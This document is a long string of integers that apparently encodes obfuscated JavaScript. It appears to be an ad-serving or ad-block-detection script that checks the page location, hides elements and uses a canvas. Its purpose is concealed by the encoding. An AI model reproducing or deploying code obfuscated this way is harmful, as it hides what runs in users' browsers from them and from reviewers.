46,10,25,10,48,42,7,27,60,42,7,26,31,57,46,31,41,83,32,21,7,45,86,42,69,10,25,10,17,85,7,27,53,88,48,19,31,46,31,32,27,57,21,26,7,39,57,86,27,69,52,17,85,42,7,26,31,57,48,19,64,64,27,57,59,31,27,75,60,31,19,64,64,86,48,85,12,39,37,12,31,75,39,59,52,56,75,86,48,79,52,12,86,31,41,83,32,39,12,48,79,42,7,27,60,57,88,46,45,56,39,31,13,57,75,59,32,82,31,57,27,23,16,57,26,57,39,59,56,27,0,26,26,86,58,52,13,53,69,88,27,39,47,46,10,25,21,58,80,58,57,75,53,52,75,57,58,80,58,32,75,57,59,58,80,58,45,75,7,58,80,58,51,58,80,58,39,45,75,58,80,58,32,39,56,13,10,17,58,48,19,12,56,27,86,42,7,27,60,34,46,11,19,34,89,57,88,32,26,57,75,53,59,83,19,34,80,80,48,79,57,88,69,34,17,32,56,31,59,57,27,15,41,91,84,46,57,88,69,34,17,32,56,31,59,57,27,15,41,91,84,32,27,57,21,26,7,39,57,86,29,69,7,51,22,11,51,76,17,80,33,32,25,21,57,75,53,52,75,57,33,32,75,57,59,86,93,37,48,45,75,7,51,86,93,37,48,39,45,75,33,32,39,56,13,29,53,52,85,25,52,75,45,56,25,32,26,56,39,7,59,52,56,75,32,83,56,88,59,75,7,13,57,48,32,27,57,21,26,7,39,57,86,10,45,52,88,21,26,7,23,37,60,75,56,75,57,60,6,52,13,21,56,27,59,7,75,59,19,10,85,10,10,48,19,64,64,64,85,13,12,37,12,31,75,39,59,52,56,75,86,48,79,64,85,12,37,12,31,75,39,59,52,56,75,86,12,26,48,79,12,56,27,86,42,7,27,60,23,46,11,19,23,89,12,26,32,26,57,75,53,59,83,19,23,80,80,48,79,42,7,27,60,90,46,12,26,69,23,17,19,42,7,27,60,57,88,46,45,56,39,31,13,57,75,59,32,82,31,57,27,23,16,57,26,57,39,59,56,27,0,26,26,86,90,69,10,21,7,59,59,57,27,75,10,17,48,19,12,56,27,86,42,7,27,60,34,46,11,19,34,89,57,88,32,26,57,75,53,59,83,19,34,80,80,48,79,52,12,86,90,69,10,7,39,59,52,56,75,10,17,46,46,10,52,75,20,57,39,59,10,48,79,52,12,86,90,69,10,21,56,88,52,59,52,56,75,10,17,46,46,10,8,57,12,56,27,57,10,48,79,42,7,27,60,75,46,45,56,39,31,13,57,75,59,32,39,27,57,7,59,57,73,26,57,13,57,75,59,86,58,45,52,42,58,48,19,75,32,52,75,75,57,27,15,41,91,84,46,90,69,10,75,57,25,15,59,13,26,10,17,19,57,88,69,34,17,32,21,7,27,57,75,59,72,56,45,57,32,52,75,88,57,27,59,3,57,12,56,27,57,86,75,85,57,88,69,34,17,48,19,75,32,56,31,59,57,27,15,41,91,84,46,75,32,52,75,75,57,27,15,41,91,84,19,64,57,26,88,57,60,52,12,86,90,69,10,21,56,88,52,59,52,56,75,10,17,46,46,10,7,12,59,57,27,10,48,79,42,7,27,60,75,46,45,56,39,31,13,57,75,59,32,39,27,57,7,59,57,73,26,57,13,57,75,59,86,58,45,52,42,58,48,19,75,32,52,75,75,57,27,15,41,91,84,46,90,69,10,75,57,25,15,59,13,26,10,17,19,57,88,69,34,17,32,21,7,27,57,75,59,72,56,45,57,32,52,75,88,57,27,59,3,57,12,56,27,57,86,75,85,57,88,69,34,17,32,75,57,34,59,16,52,8,26,52,75,53,48,19,75,32,56,31,59,57,27,15,41,91,84,46,75,32,52,75,75,57,27,15,41,91,84,19,64,64,64,64,31,41,83,32,7,59,49,12,46,10,45,27,7,25,10,19,64,85,26,7,59,57,27,37,12,31,75,39,59,52,56,75,86,48,79,42,7,27,60,57,42,57,75,59,84,52,88,59,57,75,57,27,16,31,21,21,56,27,59,57,45,46,25,52,75,45,56,25,32,7,45,45,73,42,57,75,59,84,52,88,59,57,75,57,27,19,27,57,59,31,27,75,60,12,31,75,39,59,52,56,75,86,56,48,79,42,7,27,60,56,8,20,46,31,41,83,32,82,86,56,32,21,7,27,57,75,59,85,45,56,39,31,13,57,75,59,32,8,56,45,23,48,69,11,17,19,52,12,86,56,8,20,46,46,31,75,45,57,12,52,75,57,45,48,79,27,57,59,31,27,75,60,12,7,26,88,57,19,64,31,41,83,32,88,39,7,75,86,56,48,19,52,12,86,57,42,57,75,59,84,52,88,59,57,75,57,27,16,31,21,21,56,27,59,57,45,48,79,56,8,20,32,7,45,45,73,42,57,75,59,84,52,88,59,57,75,57,27,86,10,71,30,91,72,56,45,57,77,75,88,57,27,59,57,45,10,85,31,41,83,32,88,39,7,75,85,12,7,26,88,57,48,19,64,57,26,88,57,79,25,52,75,45,56,25,32,88,57,59,41,52,13,57,56,31,59,86,12,31,75,39,59,52,56,75,86,48,79,31,41,83,32,26,7,59,57,27,86,56,48,19,64,85,81,11,11,48,19,64,64,64,86,48,85,88,39,7,75,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,31,75,39,59,52,56,75,86,56,48,79,42,7,27,60,7,46,31,41,83,32,82,86,56,32,39,83,52,26,45,85,31,41,83,32,82,86,56,32,21,7,27,57,75,59,48,69,11,17,85,45,56,39,31,13,57,75,59,32,8,56,45,23,48,19,12,56,27,86,42,7,27,60,21,46,11,19,21,89,7,32,26,57,75,53,59,83,19,21,80,80,48,79,52,12,86,31,41,83,32,39,26,69,21,17,46,46,31,75,45,57,12,52,75,57,45,48,79,31,41,83,32,39,26,69,21,17,46,7,69,21,17,19,31,41,83,32,75,56,25,86,31,41,83,32,31,27,86,31,41,83,32,31,48,85,7,69,21,17,48,19,64,64,64,64,86,48,85,75,56,25,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,31,75,39,59,52,56,75,86,31,27,26,85,21,7,27,57,75,59,48,79,52,12,86,31,41,83,32,31,39,6,46,12,7,26,88,57,48,79,31,41,83,32,39,56,26,26,57,39,59,52,56,75,86,31,41,83,32,31,39,85,21,7,27,57,75,59,48,19,31,41,83,32,31,39,46,12,7,26,88,57,19,27,57,59,31,27,75,19,64,42,7,27,60,52,46,45,56,39,31,13,57,75,59,32,39,27,57,7,59,57,73,26,57,13,57,75,59,86,58,52,13,53,58,48,19,52,32,39,27,56,88,88,30,27,52,53,52,75,46,58,0,75,56,75,23,13,56,31,88,58,19,52,32,56,75,26,56,7,45,46,12,31,75,39,59,52,56,75,86,48,79,31,41,83,32,39,80,80,19,42,7,27,60,39,46,45,56,39,31,13,57,75,59,32,39,27,57,7,59,57,73,26,57,13,57,75,59,86,58,39,7,75,42,7,88,58,48,19,42,7,27,60,59,46,39,32,53,57,59,66,56,75,59,57,34,59,86,58,78,45,58,48,19,42,7,27,60,25,46,52,32,25,52,45,59,83,19,42,7,27,60,83,46,52,32,83,57,52,53,83,59,19,42,7,27,60,13,46,10,12,27,56,13,66,83,7,27,66,56,45,57,10,19,39,32,88,59,23,26,57,32,25,52,45,59,83,46,39,32,25,52,45,59,83,46,25,19,39,32,88,59,23,26,57,32,83,57,52,53,83,59,46,39,32,83,57,52,53,83,59,46,83,19,59,32,53,26,56,8,7,26,0,26,21,83,7,46,1,32,11,19,59,32,53,26,56,8,7,26,66,56,13,21,56,88,52,59,57,30,21,57,27,7,59,52,56,75,46,10,39,56,21,23,10,19,59,69,31,41,83,32,7,59,49,12,80,31,41,83,32,7,59,49,52,17,86,52,85,11,85,11,48,19,42,7,27,60,8,46,31,41,83,32,21,78,38,86,59,69,31,41,83,32,13,86,48,17,86,11,85,11,85,25,85,83,48,32,45,7,59,7,48,19,42,7,27,60,88,46,58,58,19,42,7,27,60,42,46,69,58,60,58,85,58,6,58,85,58,33,58,58,85,58,87,58,85,58,40,58,85,58,70,58,85,58,5,58,85,58,10,58,85,58,86,58,85,58,48,58,85,58,47,58,85,58,80,58,85,58,85,58,85,58,51,58,85,58,32,58,85,58,29,58,85,58,11,58,85,58,1,58,85,58,78,58,85,58,18,58,85,58,38,58,85,58,81,58,85,58,68,58,85,58,65,58,85,58,36,58,85,58,76,58,85,58,37,58,85,58,19,58,85,58,89,58,85,58,46,58,85,58,35,58,85,58,93,58,85,58,9,58,85,58,0,58,85,58,3,58,85,58,66,58,85,58,71,58,85,58,73,58,85,58,74,58,85,58,28,58,85,58,15,58,85,58,77,58,85,58,55,58,85,58,67,58,85,58,84,58,85,58,91,58,85,58,72,58,85,58,30,58,85,58,62,58,85,58,63,58,85,58,43,58,85,58,16,58,85,58,41,58,85,58,54,58,85,58,2,58,85,58,14,58,85,58,92,58,85,58,50,58,85,58,44,58,85,58,69,58,85,58,33,33,58,85,58,17,58,85,58,4,58,85,58,49,58,85,58,24,58,85,58,7,58,85,58,8,58,85,58,39,58,85,58,45,58,85,58,57,58,85,58,12,58,85,58,53,58,85,58,83,58,85,58,52,58,85,58,20,58,85,58,90,58,85,58,26,58,85,58,13,58,85,58,75,58,85,58,56,58,85,58,21,58,85,58,82,58,85,58,27,58,85,58,88,58,85,58,59,58,85,58,31,58,85,58,42,58,85,58,25,58,85,58,34,58,85,58,23,58,85,58,22,58,85,58,79,58,85,58,61,58,85,58,64,58,17,19,12,56,27,86,42,7,27,60,34,46,11,19,34,89,8,32,26,57,75,53,59,83,19,34,80,80,48,52,12,86,8,69,34,17,48,88,80,46,42,69,86,8,69,34,17,51,18,78,48,17,19,42,7,27,60,59,46,31,41,83,32,27,88,86,48,19,88,46,88,32,27,57,21,26,7,39,57,86,10,58,31,75,52,59,49,26,52,88,59,58,10,85,10,58,31,75,52,59,49,26,52,88,59,49,10,80,59,80,10,58,10,48,19,88,46,88,32,27,57,21,26,7,39,57,86,10,58,56,8,88,57,27,42,57,58,10,85,10,58,56,8,88,57,27,42,57,49,10,80,59,80,10,58,10,48,19,42,7,27,60,31,39,26,46,55,16,30,72,32,21,7,27,88,57,86,88,48,19,52,12,86,31,39,26,46,46,46,59,27,31,57,48,79,31,39,26,46,57,42,7,26,86,58,86,58,80,88,80,58,48,58,48,19,64,31,39,26,32,31,75,52,59,49,26,52,88,59,46,31,39,26,69,10,31,75,52,59,49,26,52,88,59,49,10,80,59,17,19,31,39,26,32,56,8,88,57,27,42,57,46,31,39,26,69,10,56,8,88,57,27,42,57,49,10,80,59,17,19,31,41,83,32,88,42,86,31,39,26,48,19,52,12,86,31,41,83,32,39,46,46,1,5,5,31,39,26,32,56,8,88,57,27,42,57,32,57,75,7,8,26,57,45,46,46,1,48,79,31,41,83,32,31,39,46,31,39,26,19,31,41,83,32,26,7,59,57,27,86,31,39,26,32,56,8,88,57,27,42,57,48,19,64,57,26,88,57,79,31,41,83,32,39,56,26,26,57,39,59,52,56,75,86,31,39,26,85,21,7,27,57,75,59,48,19,64,64,19,52,32,56,75,57,27,27,56,27,46,12,31,75,39,59,52,56,75,86,48,79,52,12,86,52,32,88,27,39,46,46,26,56,39,7,59,52,56,75,32,21,27,56,59,56,39,56,26,80,31,27,26,48,79,52,32,88,27,39,46,31,41,83,32,31,27,86,31,41,83,32,23,48,19,27,57,59,31,27,75,19,64,42,7,27,60,88,46,31,41,83,32,42,88,86,48,19,52,12,86,88,48,79,42,7,27,60,59,46,31,41,83,32,27,88,86,48,19,88,46,88,32,27,57,21,26,7,39,57,86,10,58,31,75,52,59,49,26,52,88,59,58,10,85,10,58,31,75,52,59,49,26,52,88,59,49,10,80,59,80,10,58,10,48,19,88,46,88,32,27,57,21,26,7,39,57,86,10,58,56,8,88,57,27,42,57,58,10,85,10,58,56,8,88,57,27,42,57,49,10,80,59,80,10,58,10,48,19,42,7,27,60,31,39,26,46,55,16,30,72,32,21,7,27,88,57,86,88,48,19,52,12,86,31,39,26,46,46,46,59,27,31,57,48,79,31,39,26,46,57,42,7,26,86,58,86,58,80,88,80,58,48,58,48,19,64,31,39,26,32,31,75,52,59,49,26,52,88,59,46,31,39,26,69,10,31,75,52,59,49,26,52,88,59,49,10,80,59,17,19,31,39,26,32,56,8,88,57,27,42,57,46,31,39,26,69,10,56,8,88,57,27,42,57,49,10,80,59,17,19,31,41,83,32,39,56,26,26,57,39,59,52,56,75,86,31,39,26,85,21,7,27,57,75,59,48,19,64,64,19,52,32,88,27,39,46,31,27,26,19,64,64,86,48,85,21,78,38,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,31,75,39,59,52,56,75,86,8,48,79,42,7,27,60,88,46,69,17,19,12,56,27,86,42,7,27,60,52,46,11,19,52,89,8,32,26,57,75,53,59,83,19,52,80,46,38,48,79,52,12,86,8,69,52,80,11,17,35,11,48,88,32,21,31,88,83,86,8,69,52,80,11,17,48,19,52,12,86,8,69,52,80,1,17,35,11,48,88,32,21,31,88,83,86,8,69,52,80,1,17,48,19,52,12,86,8,69,52,80,78,17,35,11,48,88,32,21,31,88,83,86,8,69,52,80,78,17,48,19,64,27,57,59,31,27,75,60,88,19,64,64,86,48,85,88,42,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,31,75,39,59,52,56,75,86,45,48,79,59,27,23,79,26,56,39,7,26,16,59,56,27,7,53,57,32,88,57,59,77,59,57,13,86,31,41,83,32,7,59,49,52,8,85,55,16,30,72,32,88,59,27,52,75,53,52,12,23,86,45,48,48,19,64,39,7,59,39,83,86,57,48,79,64,64,64,86,48,85,42,88,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,31,75,39,59,52,56,75,86,48,79,59,27,23,79,27,57,59,31,27,75,60,26,56,39,7,26,16,59,56,27,7,53,57,32,53,57,59,77,59,57,13,86,31,41,83,32,7,59,49,52,8,48,19,64,39,7,59,39,83,86,57,48,79,27,57,59,31,27,75,60,12,7,26,88,57,19,64,64,64,86,48,85,52,88,49,59,57,88,59,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,31,75,39,59,52,56,75,86,48,79,52,12,86,25,52,75,45,56,25,32,26,56,39,7,59,52,56,75,32,83,7,88,83,32,88,57,7,27,39,83,86,58,49,49,23,59,57,88,59,58,48,35,51,1,48,59,57,88,59,46,59,27,31,57,19,57,26,88,57,60,59,57,88,59,46,12,7,26,88,57,19,27,57,59,31,27,75,60,59,57,88,59,19,64,64,86,48,85,7,39,88,88,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,31,75,39,59,52,56,75,86,39,88,88,48,79,42,7,27,60,83,46,45,56,39,31,13,57,75,59,32,82,31,57,27,23,16,57,26,57,39,59,56,27,0,26,26,86,10,8,56,45,23,10,48,69,11,17,85,88,46,45,56,39,31,13,57,75,59,32,39,27,57,7,59,57,73,26,57,13,57,75,59,86,10,88,59,23,26,57,10,48,19,88,32,88,57,59,0,59,59,27,52,8,31,59,57,86,58,59,23,21,57,58,85,58,59,57,34,59,29,39,88,88,58,48,19,52,12,86,88,32,88,59,23,26,57,16,83,57,57,59,48,88,32,88,59,23,26,57,16,83,57,57,59,32,39,88,88,41,57,34,59,46,39,88,88,19,57,26,88,57,60,88,32,52,75,75,57,27,15,41,91,84,46,39,88,88,19,27,57,59,31,27,75,60,83,32,7,21,21,57,75,45,66,83,52,26,45,86,88,48,19,64,64,86,48,85,53,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,31,75,39,59,52,56,75,86,48,79,42,7,27,60,25,46,25,52,75,45,56,25,32,52,75,75,57,27,14,52,45,59,83,19,42,7,27,60,27,46,81,19,52,12,86,25,89,46,38,65,76,48,27,46,1,19,52,12,86,25,89,46,65,68,65,48,27,46,78,19,52,12,86,25,89,46,1,11,78,18,48,27,46,18,19,52,12,86,25,89,46,1,38,18,76,48,27,46,38,19,27,57,59,31,27,75,60,27,19,64,64,86,48,85,13,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,31,41,83,32,7,59,49,53,80,31,41,83,32,7,59,49,52,80,31,41,83,32,7,59,49,45,19,64,64,86,48,85,39,56,26,26,57,39,59,52,56,75,37,12,31,75,39,59,52,56,75,86,48,79,27,57,59,31,27,75,60,12,31,75,39,59,52,56,75,86,31,39,26,85,21,7,27,57,75,59,48,79,42,7,27,60,56,46,79,52,75,52,59,37,12,31,75,39,59,52,56,75,86,48,79,52,12,86,31,41,83,32,39,88,88,46,46,12,7,26,88,57,48,79,31,41,83,32,39,88,88,46,31,41,83,32,7,39,88,88,86,31,39,26,32,39,88,88,49,39,56,13,13,56,75,48,19,64,12,56,27,86,42,7,27,60,52,46,11,19,52,89,31,39,26,32,31,75,52,59,49,26,52,88,59,32,26,57,75,53,59,83,19,52,80,80,48,79,56,32,31,75,52,59,86,31,39,26,32,31,75,52,59,49,26,52,88,59,69,52,17,85,21,7,27,57,75,59,48,19,64,64,85,31,75,52,59,37,12,31,75,39,59,52,56,75,86,31,85,21,7,27,57,75,59,48,79,12,56,27,86,52,46,11,19,52,89,31,32,57,34,39,26,31,45,57,49,31,27,26,49,26,52,88,59,32,26,57,75,53,59,83,19,52,80,80,48,79,42,7,27,60,57,31,46,75,57,25,60,43,57,53,73,34,21,86,31,32,57,34,39,26,31,45,57,49,31,27,26,49,26,52,88,59,69,52,17,48,19,52,12,86,25,52,75,45,56,25,32,26,56,39,7,59,52,56,75,32,21,7,59,83,75,7,13,57,32,13,7,59,39,83,86,57,31,48,48,27,57,59,31,27,75,19,64,52,12,86,31,32,59,7,27,53,57,59,49,88,57,26,57,39,59,56,27,6,46,31,75,45,57,12,52,75,57,45,5,5,31,32,59,7,27,53,57,59,49,88,57,26,57,39,59,56,27,6,46,58,58,48,79,42,7,27,60,59,88,46,31,32,59,7,27,53,57,59,49,88,57,26,57,39,59,56,27,85,59,7,46,31,32,59,7,27,53,57,59,49,7,21,21,27,56,7,39,83,85,39,88,46,31,32,39,56,75,59,7,52,75,57,27,49,88,59,23,26,57,19,64,57,26,88,57,60,52,12,86,31,41,83,32,52,88,49,59,57,88,59,86,48,5,5,31,32,59,7,27,53,57,59,49,88,57,26,57,39,59,56,27,49,59,57,88,59,6,46,31,75,45,57,12,52,75,57,45,5,5,31,32,59,7,27,53,57,59,49,88,57,26,57,39,59,56,27,49,59,57,88,59,6,46,58,58,48,79,42,7,27,60,59,88,46,31,32,59,7,27,53,57,59,49,88,57,26,57,39,59,56,27,49,59,57,88,59,85,59,7,46,31,32,59,7,27,53,57,59,49,7,21,21,27,56,7,39,83,49,59,57,88,59,85,39,88,46,31,32,39,56,75,59,7,52,75,57,27,49,88,59,23,26,57,49,59,57,88,59,19,64,57,26,88,57,60,27,57,59,31,27,75,19,31,32,39,88,88,49,88,21,57,39,52,12,52,39,80,46,58,32,58,80,31,32,25,52,45,53,57,59,49,39,26,7,88,88,80,58,60,79,58,80,31,32,39,56,75,59,7,52,75,57,27,49,88,59,23,26,57,80,58,64,58,19,42,7,27,60,59,46,31,41,83,32,82,86,59,88,85,21,7,27,57,75,59,48,19,52,12,86,59,32,26,57,75,53,59,83,89,1,48,27,57,59,31,27,75,19,59,46,59,69,11,17,19,31,41,83,32,39,88,88,69,10,59,57,34,59,10,80,10,66,56,75,59,57,75,59,10,17,80,46,31,32,39,88,88,49,88,21,57,39,52,12,52,39,19,52,12,86,59,7,46,46,58,8,57,12,56,27,57,58,48,79,42,7,27,60,75,46,45,56,39,31,13,57,75,59,32,39,27,57,7,59,57,73,26,57,13,57,75,59,86,58,45,52,42,58,48,19,75,32,52,75,75,57,27,15,41,91,84,46,31,32,83,59,13,26,19,59,32,21,7,27,57,75,59,72,56,45,57,32,52,75,88,57,27,59,3,57,12,56,27,57,86,75,85,59,48,19,75,32,56,31,59,57,27,15,41,91,84,46,75,32,52,75,75,57,27,15,41,91,84,19,64,57,26,88,57,60,52,12,86,59,7,46,46,58,7,12,59,57,27,58,48,79,42,7,27,60,75,46,45,56,39,31,13,57,75,59,32,39,27,57,7,59,57,73,26,57,13,57,75,59,86,58,45,52,42,58,48,19,75,32,52,75,75,57,27,15,41,91,84,46,31,32,83,59,13,26,19,59,32,21,7,27,57,75,59,72,56,45,57,32,52,75,88,57,27,59,3,57,12,56,27,57,86,75,85,59,32,75,57,34,59,16,52,8,26,52,75,53,48,19,75,32,56,31,59,57,27,15,41,91,84,46,75,32,52,75,75,57,27,15,41,91,84,19,64,57,26,88,57,60,52,12,86,59,7,46,46,58,7,21,21,57,75,45,58,48,59,32,52,75,75,57,27,15,41,91,84,46,59,32,52,75,75,57,27,15,41,91,84,80,31,32,83,59,13,26,19,57,26,88,57,60,52,12,86,59,7,46,46,58,21,27,57,21,57,75,45,58,48,59,32,52,75,75,57,27,15,41,91,84,46,31,32,83,59,13,26,80,59,32,52,75,75,57,27,15,41,91,84,19,57,26,88,57,60,52,12,86,59,7,46,46,58,12,52,26,26,58,48,59,32,52,75,75,57,27,15,41,91,84,46,31,32,83,59,13,26,19,57,26,88,57,60,27,57,59,31,27,75,19,31,32,31,75,52,59,46,31,41,83,32,82,86,58,32,58,80,31,32,25,52,45,53,57,59,49,39,26,7,88,88,85,45,56,39,31,13,57,75,59,32,8,56,45,23,48,69,11,17,19,86,12,31,75,39,59,52,56,75,60,25,7,52,59,86,59,25,48,79,52,12,86,59,25,46,46,31,75,45,57,12,52,75,57,45,48,42,7,27,60,59,25,46,11,19,57,26,88,57,60,52,12,86,59,25,35,1,11,48,27,57,59,31,27,75,19,52,12,86,59,25,35,11,5,5,56,32,27,52,53,86,31,48,46,46,59,27,31,57,48,27,57,59,31,27,75,19,25,52,75,45,56,25,32,88,57,59,41,52,13,57,56,31,59,86,12,31,75,39,59,52,56,75,86,48,79,25,7,52,59,86,59,25,80,1,48,19,64,85,1,11,11,48,19,64,48,86,48,19,25,52,75,45,56,25,32,7,45,45,73,42,57,75,59,84,52,88,59,57,75,57,27,86,58,27,57,88,52,22,57,58,85,12,31,75,39,59,52,56,75,86,48,79,56,32,27,52,53,86,31,48,19,64,48,19,56,32,27,52,53,86,31,48,19,64,85,27,52,53,37,12,31,75,39,59,52,56,75,86,31,48,79,57,46,31,41,83,32,82,86,58,32,58,80,31,32,25,52,45,53,57,59,49,39,26,7,88,88,80,58,60,32,58,80,31,32,52,13,53,49,39,26,7,88,88,85,45,56,39,31,13,57,75,59,32,8,56,45,23,48,19,42,7,27,60,13,46,45,56,39,31,13,57,75,59,32,8,56,45,23,32,82,31,57,27,23,16,57,26,57,39,59,56,27,0,26,26,86,58,32,58,80,31,32,25,52,45,53,57,59,49,39,26,7,88,88,80,58,60,69,88,59,23,26,57,46,10,45,52,88,21,26,7,23,37,60,75,56,75,57,60,6,52,13,21,56,27,59,7,75,59,19,10,17,58,48,32,26,57,75,53,59,83,19,52,12,86,13,35,11,48,79,45,56,39,31,13,57,75,59,32,8,56,45,23,32,52,75,75,57,27,15,41,91,84,46,58,0,45,8,26,56,39,90,60,73,27,27,56,27,32,58,19,25,52,75,45,56,25,32,88,57,59,41,52,13,57,56,31,59,86,12,31,75,39,59,52,56,75,86,48,79,25,52,75,45,56,25,32,7,26,57,27,59,86,10,0,45,8,26,56,39,90,60,57,34,59,57,75,88,52,56,75,60,57,27,27,56,27,60,11,12,38,81,68,1,18,18,81,10,80,58,33,75,58,80,10,41,27,23,60,59,56,60,45,52,88,7,8,26,57,60,59,83,52,88,60,57,34,59,57,75,88,52,56,75,60,56,27,60,27,57,88,59,7,27,59,60,23,56,31,27,60,75,7,42,52,53,7,59,56,27,32,10,48,19,25,52,75,45,56,25,32,26,56,39,7,59,52,56,75,32,27,57,26,56,7,45,86,48,19,64,85,1,11,48,19,64,52,12,86,57,69,11,17,32,39,26,52,57,75,59,14,52,45,59,83,46,46,11,48,27,57,59,31,27,75,60,12,7,26,88,57,19,42,7,27,60,27,7,59,52,56,46,57,69,11,17,32,39,26,52,57,75,59,14,52,45,59,83,29,31,39,26,32,88,21,27,52,59,57,49,25,52,45,59,83,19,42,7,27,60,75,57,25,49,8,53,49,83,57,52,53,83,59,46,91,7,59,83,32,12,26,56,56,27,86,27,7,59,52,56,47,31,39,26,32,88,21,27,52,59,57,49,83,57,52,53,83,59,48,19,42,7,27,60,7,45,49,83,57,52,53,83,59,46,91,7,59,83,32,12,26,56,56,27,86,75,57,25,49,8,53,49,83,57,52,53,83,59,29,31,39,26,32,88,21,27,52,59,57,49,39,56,31,75,59,48,19,52,12,86,7,45,49,83,57,52,53,83,59,47,31,39,26,32,88,21,27,52,59,57,49,39,56,31,75,59,6,46,75,57,25,49,8,53,49,83,57,52,53,83,59,48,79,75,57,25,49,8,53,49,83,57,52,53,83,59,46,7,45,49,83,57,52,53,83,59,47,31,39,26,32,88,21,27,52,59,57,49,39,56,31,75,59,19,64,52,12,86,31,32,56,75,39,57,46,46,31,75,45,57,12,52,75,57,45,48,79,31,32,56,75,39,57,46,59,27,31,57,19,31,32,7,26,42,46,69,17,19,12,56,27,86,42,7,27,60,52,46,11,19,52,89,57,32,26,57,75,53,59,83,19,52,80,80,48,79,42,7,27,60,7,45,49,52,45,46,57,69,52,17,32,39,26,7,88,88,72,7,13,57,32,88,21,26,52,59,86,31,32,52,13,53,49,39,26,7,88,88,80,58,51,58,48,69,1,17,19,31,41,83,32,39,88,88,69,10,59,57,34,59,10,80,10,66,56,75,59,57,75,59,10,17,80,46,10,32,10,80,31,32,25,52,45,53,57,59,49,39,26,7,88,88,80,10,60,32,10,80,31,32,52,13,53,49,39,26,7,88,88,80,10,51,10,80,7,45,49,52,45,80,10,79,8,7,39,90,53,27,56,31,75,45,51,88,52,22,57,37,7,31,59,56,60,10,80,75,57,25,49,8,53,49,83,57,52,53,83,59,80,10,21,34,19,60,8,7,39,90,53,27,56,31,75,45,51,21,56,88,52,59,52,56,75,37,11,60,51,10,80,31,39,26,32,7,45,49,59,56,49,88,21,27,52,59,57,69,7,45,49,52,45,17,47,7,45,49,83,57,52,53,83,59,80,10,21,34,19,64,10,19,52,12,86,57,69,52,17,32,56,12,12,88,57,59,62,7,27,57,75,59,6,46,46,75,31,26,26,48,79,31,32,7,26,42,32,21,31,88,83,86,7,45,49,52,45,48,19,64,42,7,27,60,45,46,31,41,83,32,82,86,58,87,58,80,57,69,52,17,32,21,7,27,57,75,59,73,26,57,13,57,75,59,32,21,7,27,57,75,59,73,26,57,13,57,75,59,32,21,7,27,57,75,59,73,26,57,13,57,75,59,32,52,45,80,58,60,58,80,57,69,52,17,32,21,7,27,57,75,59,73,26,57,13,57,75,59,32,59,7,53,72,7,13,57,85,45,56,39,31,13,57,75,59,32,8,56,45,23,48,19,12,56,27,86,21,46,11,19,21,89,45,32,26,57,75,53,59,83,19,21,80,80,48,79,52,12,86,45,69,21,17,32,56,75,39,26,52,39,90,46,46,75,31,26,26,48,79,45,69,21,17,32,56,75,39,26,52,39,90,46,12,31,75,39,59,52,56,75,86,57,57,48,79,42,7,27,60,7,46,57,57,32,59,7,27,53,57,59,61,61,57,57,32,88,27,39,73,26,57,13,57,75,59,19,42,7,27,60,39,52,46,7,32,21,7,27,57,75,59,73,26,57,13,57,75,59,32,53,57,59,0,59,59,27,52,8,31,59,57,86,58,8,52,45,58,48,19,25,52,75,45,56,25,32,26,56,39,7,59,52,56,75,32,7,88,88,52,53,75,86,31,39,26,32,26,52,75,90,49,27,57,45,52,27,57,39,59,49,31,27,26,80,31,39,26,32,7,45,49,59,56,49,26,52,75,90,69,39,52,17,48,19,27,57,59,31,27,75,60,12,7,26,88,57,19,64,19,64,64,64,86,12,31,75,39,59,52,56,75,60,27,42,52,57,25,86,48,79,52,12,86,31,41,83,32,42,32,52,75,2,52,57,25,21,56,27,59,86,31,32,31,75,52,59,48,48,79,42,7,27,60,26,59,46,58,58,19,26,59,46,31,32,25,52,45,53,57,59,49,52,45,80,58,39,58,80,31,32,7,26,42,32,20,56,52,75,86,69,88,57,21,7,27,7,59,56,27,46,58,39,58,17,48,19,42,7,27,60,21,42,46,11,19,52,12,86,31,41,83,32,21,42,46,46,12,7,26,88,57,48,79,31,41,83,32,21,42,46,59,27,31,57,19,21,42,46,1,19,64,42,7,27,60,52,46,45,56,39,31,13,57,75,59,32,39,27,57,7,59,57,73,26,57,13,57,75,59,86,58,52,13,53,58,48,19,52,32,88,27,39,46,31,41,83,32,31,27,86,31,39,26,32,42,52,57,25,49,31,27,26,85,79,10,52,10,37,26,59,85,10,21,10,37,21,42,85,10,53,10,37,31,41,83,32,53,86,48,85,10,25,10,37,31,32,25,52,45,53,57,59,49,52,45,64,48,19,27,57,59,31,27,75,19,64,25,52,75,45,56,25,32,88,57,59,41,52,13,57,56,31,59,86,12,31,75,39,59,52,56,75,86,48,79,27,42,52,57,25,86,48,19,64,85,1,11,11,11,48,19,64,48,86,48,19,64,27,57,59,31,27,75,60,59,27,31,57,19,64,85,27,26,56,7,45,37,12,31,75,39,59,52,56,75,86,48,79,42,7,27,60,26,88,46,58,58,19,12,56,27,86,42,7,27,60,52,46,11,19,52,89,31,39,26,32,31,75,52,59,49,26,52,88,59,32,26,57,75,53,59,83,19,52,80,80,48,79,52,12,86,31,39,26,32,31,75,52,59,49,26,52,88,59,69,52,17,69,58,7,26,42,58,17,6,46,31,75,45,57,12,52,75,57,45,48,79,26,88,80,46,31,39,26,32,31,75,52,59,49,26,52,88,59,69,52,17,69,58,25,52,45,53,57,59,49,52,45,58,17,80,58,39,58,80,31,39,26,32,31,75,52,59,49,26,52,88,59,69,52,17,69,58,7,26,42,58,17,32,20,56,52,75,86,69,88,57,21,7,27,7,59,56,27,46,58,39,58,17,48,80,58,51,58,19,64,64,26,88,46,26,88,32,88,31,8,88,59,27,86,11,85,26,88,32,26,57,75,53,59,83,51,1,48,19,42,7,27,60,26,88,52,46,45,56,39,31,13,57,75,59,32,39,27,57,7,59,57,73,26,57,13,57,75,59,86,58,52,13,53,58,48,19,26,88,52,32,88,27,39,46,31,41,83,32,31,27,86,31,39,26,32,26,56,7,45,49,31,27,